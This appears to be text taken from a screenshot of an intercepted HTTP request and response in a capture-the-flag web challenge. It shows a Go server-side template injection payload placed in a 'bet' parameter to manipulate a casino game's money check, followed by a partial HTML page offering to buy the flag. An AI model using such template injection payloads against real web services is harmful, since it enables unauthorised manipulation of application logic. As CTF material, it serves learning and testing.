 Request
Pretty Raw Hex \n Select extension...
1 GET /casino?bet=<@urlencode>1{{if lt
.o0ps_u_Do1nt_no_t1 .o0ps_u_Do1nt_no_t2}}{{.z "z"}}{{end}}<@/urlencode> HTTP/1.1
2 Host: 111.186.58.249:19260
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://111.186.58.249:19260/dashboard
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,en-US;q=0.9
10 Cookie: GOSESSIONID=
MTYyNTM4ODgwNHxEdi1CQkFFQ180SUFBUkFCRUFBQV81bl9nZ0FGQm5OMGNtbHVad3dGQUFOdGMyY0djM1J5YV
c1bkRBZ0FCdVdWaXVXVmlnWnpkSEpwYm1jTUJRQURkV2xrQTJsdWRBUUVBUDREMUFaemRISnBibWNNQndBRmRX
NWhiV1VHYzNSeWFXNW5EQTBBQzNGM2NUQXdPWHQ3TW4xOUJuTjBjbWx1Wnd3SEFBVjFibWxqYXdaemRISnBibW
NNQndBRmUzc2tmWDBHYzNSeWFXNW5EQWNBQld4dloybHVBMmx1ZEFRQ0FBST18W88wuCDnTJXlAvgUgcG65Cev
E9GajPVTNUwx_IuIGg0=; level1=NoQWeCy70QekDB5b; level2=Autx5F53FmmSFayM
11 Connection: close
Response
Pretty Raw Hex Render \n
Calculating money...
</p>
127 </div>
128 <div class="form-group row">
129 <p>
Your current money: 210
</p>
130 </div>
131 <button id="buy" class="btn btn-primary cardbtn mr-1">
Buy flag($200)
</button>
132 </div>
133 </div>
134 </section>
135 </div>
136 </div>
137 <script nonce="g3VieIS7/hJt0YnSUVddig">
138 "use strict"
139
140 const res = ((a, b) => {